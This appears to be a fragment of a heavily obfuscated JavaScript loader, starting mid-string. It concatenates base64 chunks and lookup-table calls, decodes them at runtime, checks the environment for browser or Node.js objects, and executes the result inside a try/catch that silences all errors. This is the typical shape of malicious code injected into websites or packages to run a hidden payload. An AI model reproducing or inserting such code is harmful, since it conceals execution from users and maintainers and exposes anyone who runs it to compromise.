XBBVycp'+'LGRbSSgweDFlMSwnbG5NIycpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxKHMpO30sZF'+_0x9598832u(0x173))+('LCc0c0FDJyldPUkoMHg1ZjMsJzc2Yk8nK'+'StJKDB4MWQxLCdeU2ZPJykrSSgweDY0ZC'+'wnV3BZIycpK0koMHg1NDYsJ1d2Tk0nKSs'+_0x9598832u(0x29c)+'MHgzZDgsJyV4V3MnKStJKDB4NmFhLCdrJ'+'Gc4JykrSSgweDY0NywnOUdOQCcpK0koMH'+'g1YmEsJ1ZUIyEnKStJKDB4MjlhLCczSnZ'+'HJyksZFtJKDB4M2QyLCc1c2xOJyldPWZ1'+_0x9598832u(0x2fd)+'Tt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2YX'+'IgcT0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXE/ZnVuY3Rpb24oKXt2'+_0x9598832u(0x215)+'XIgdz10W0ooMHg1MTYsJ2I2akcnKV0ocy'+'xhcmd1bWVudHMpO3JldHVybiB0PW51bGw'+'sdzt9fTpmdW5jdGlvbigpe307cmV0dXJu'+'IHE9IVtdLHY7fTt9KCk7ZnVuY3Rpb24ga'+'ChxLHMpe3ZhciBLPUk7Zm9yKHZhciB0IG'+'luIHEpaWYoZltLKDB4NTgyLCdyU0RvJyl'+'dKHRbSygweDJlOCwnV3BZIycpKydoJ10s'+'cykmJmZ1bmN0aW9uKHYsdyl7dmFyIEw9S'+_0x9598832u(0x271)+_0x9598832u(0x1de)+'7d2hpbGUoISFbXSl7c3dpdGNoKHhbeSsr'+'XSl7Y2FzZScwJzp2YXIgej17fTt6W0woM'+'HgzNmMsJ0ozRmYnKV09ZltMKDB4NTdmLC'+'cxcjlwJyldLHpbTCgweDE5ZCwnIUtyWSc'+'pXT1mdW5jdGlvbihELEYpe3ZhciBNPUw7'+_0x9598832u(0x2db)+'ShELEYpO30seltMKDB4NWZjLCdAdDVWJy'+_0x9598832u(0x19e))+(_0x9598832u(0x1f9)+_0x9598832u(0x189)+'IgTj1MO3JldHVybiBmW04oMHgxYjUsJ1d'+'2Tk0nKV0oRCxGKTt9LHpbTCgweDMxNCwn'+'enF0OCcpXT1mW0woMHgzNWEsJ15TZk8nK'+'V0seltMKDB4NTYxLCc0ZlhvJyldPWZbTC'+'gweDE3OCwnXnVESCcpXSx6W0woMHgzODc'+'sJzImMWQnKV09ZnVuY3Rpb24oRCxGKXt2'+'YXIgTz1MO3JldHVybiBmW08oMHgzNmUsJ'+'yV4V3MnKV0oRCxGKTt9LHpbTCgweDM2Mi'+_0x9598832u(0x187)+_0x9598832u(0x313)+'TzMnKV0oRCk7fTt2YXIgQT16O2NvbnRpb'+'nVlO2Nhc2UnMSc6cmV0dXJuIDB4MTtjYX'+_0x9598832u(0x2dd)+_0x9598832u(0x233)+'LCd0QTkkJykrJ2gnXSk7QisrKWlmKGZbT'+'CgweDRlYiwnYjZqRycpXSh2W0woMHgzMj'+_0x9598832u(0x308)+'dKHdbQl1bMHgwXSksd1tCXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZSczJzpmW'+'0woMHg2MGQsJ3lESFQnKV0oQyk7Y29udG'+'ludWU7Y2FzZSc0Jzp2YXIgQz1mW0woMHg'+'1NjYsJ0B0NVYnKV0oZyx0aGlzLGZ1bmN0'+'aW9uKCl7dmFyIFE9TCxEPUFbUSgweDM5N'+'CwnRHFGOScpXSh0eXBlb2Ygd2luZG93LE'+_0x9598832u(0x2f7)+'3OkFbUSgweDI3OCwnXnVESCcpXSh0eXBl'+'b2YgcHJvY2VzcyxBW1EoMHg0NTMsJzImM'+'WQnKV0pJiZBW1EoMHg0M2EsJzlHTkAnKV'+'0odHlwZW9m')+('IHJlcXVpcmUsQVtRKDB4MzZkLCdXeCZSJ'+_0x9598832u(0x25d)+'R5cGVvZiBnbG9iYWwsQVtRKDB4MmIwLCc'+_0x9598832u(0x1c3)+'bmN0aW9uKCl7dmFyIFI9USxHPW5ldyBEW'+'yhSKDB4M2U1LCdeeEBEJykpKydwJ10oQV'+'tSKDB4NjM0LCdeeEBEJyldKTtyZXR1cm4'+_0x9598832u(0x250)+'cmV0dXJuIEFbUSgweDYxMCwnMDZ4QScpX'+'ShGKTt9KTtjb250aW51ZTt9YnJlYWs7fX'+_0x9598832u(0x194)+'dO31mdW5jdGlvbiBpKHEpe3ZhciBTPUks'+_0x9598832u(0x33b)+'nVuY3Rpb24oeixBKXt2YXIgVD1TO3JldH'+'VybiBmW1QoMHg0M2YsJzFyOXAnKV0oeix'+'BKTt9LHNbUygweDRmOSwnYkopVycpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBVPVM7cmV0d'+'XJuIGZbVSgweDMwZSwnJUMyeicpXSh6LE'+_0x9598832u(0x2be)+'1bmN0aW9uKHosQSl7dmFyIFY9UztyZXR1'+_0x9598832u(0x186)+'Sk7fSxzW1MoMHgyYTksJzA2eEEnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgVz1TO3JldHV'+'ybiBmW1coMHgzYzUsJ3VqSSEnKV0oeixB'+'KTt9O3ZhciB0PXMsdj1uZXcgUmVnRXhwK'+'GZbUygweDJmMywnYjZqRycpXSwnZycpLH'+_0x9598832u(0x17b)+'xZjcsJyV4V3MnKSsnY2UnXSh2LCcnKSx2'+'PWZbUygweDIzYywnSk5FaycpXShidG9hL'+'HEpW1MoMHgyZjgsJzUja0QnKV0oJz0nLD'+'B4NClbUygw')+('eDY0NiwnXlNmTycpXSgnLicpW1MoMHg2N'+_0x9598832u(0x1f4)+'d2Tk0nKSsnc2UnXSgpW1MoMHgzZTksJ0U'+'2TUwnKV0oJycpLHE9dltTKDB4MTg4LCdi'+_0x9598832u(0x28d)+'nVuY3Rpb24oeCl7dmFyIFg9UztyZXR1cm'+'4gU3RyaW5nW1goMHgzZmIsJ15TZk8nKSt'+'YKDB4NTliLCdJMU8zJykrJ2RlJ10odFtY'+'KDB4NGI3LCdiNmpHJyldKHRbWCgweDRmO'+_0x9598832u(0x1fd)+_0x9598832u(0x1ea)+'bWCgweDMzYSwnV3BZIycpK1goMHgzYTEs'+_0x9598832u(0x1d1)+'CgweDYzMSwnMiYxZCcpXSh4LDB4MWEpKT'+'t9KSx2PW5ldyBSZWdFeHAoZltTKDB4NTk'+'3LCdXdk5NJyldLCdnJyk7cmV0dXJuIGZb'+'UygweDQ3YywnSTFPMycpXShmW1MoMHg1M'+_0x9598832u(0x300)+'Q4JyldKGZbUygweDFkNiwnVkp3WScpXSh'+'mW1MoMHg1OGEsJ0pORWsnKV0odyxmW1Mo'+'MHgzM2QsJ0ozRmYnKV0pLGZbUygweDQyZ'+'CwneURIVCcpXVtTKDB4MmFkLCc5R05AJy'+'krJ2NlJ10odiwnJykpLCcvJykscSksZlt'+'TKDB4MmRjLCdGQDZtJyldKTt9dmFyIGos'+_0x9598832u(0x292)+'DMzYywnSk5FaycpXSwnZycpO2o9ZltJKD'+'B4NjU1LCcyJjFkJyldLGs9byxsPWZ1bmN'+'0aW9uKCl7dmFyIFk9SSxxPWZbWSgweDFi'+'OSwnNHNBQycpXSh3aW5kb3cse30pLHM9b'+'mV3IFJlZ0V4cChmW1koMHgyZGIsJzlHTk'+'AnKV0sJ2cn')+('KSxzPXFbZltZKDB4NDRlLCc5R05AJyldW'+'1koMHg2MDcsJ154QEQnKSsnY2UnXShzLC'+'cnKV07cyYmKG5ldyBzKDB4MCwweDApW1k'+_0x9598832u(0x341)+'LCdpRUUlJyldKGksZnVuY3Rpb24oKXt2Y'+'XIgWj1ZLHQ9ZltaKDB4M2ZjLCcjVk10Jy'+_0x9598832u(0x1c0)+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+_0x9598832u(0x2fb)+'DQsMHg2ZF0sWzB4MywweDc1XSxbMHgyLD'+_0x9598832u(0x240)+'0XSk7aWYodClyZXR1cm4gdD1mW1ooMHgx'+'ZjAsJ0chaHEnKV0oaCx0LDB4OCxbMHg3L'+_0x9598832u(0x1b4)+'YzXSxbMHgwLDB4NmNdKSwhIXQmJmZbWig'+'weDI5NSwnYmVrSicpXShoLHQsMHg0LFsw'+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKG09ZltJKDB4NGZkLCdFalV1Jy'+'ldKG0sd2luZG93KSl8fChtPWZbSSgweDU'+'wYywnRTZNTCcpXShoLG0sMHgxMCxbMHhm'+'LDB4NzJdLFsweGQsMHg2ZV0sWzB4YSwwe'+'DczXSxbMHg4LDB4NGNdLFsweDcsMHg3NF'+'0sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFs'+'weDAsMHg2MV0pKSYmZltJKDB4MTk2LCch'+_0x9598832u(0x317)+'ykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))()}.toString();return _0x1716984.slice(_0x1716984.indexOf("{")+1,_0x1716984.lastIndexOf("}"))})())),h[Z(0x23d,'T#fG')])))}catch(K){}}())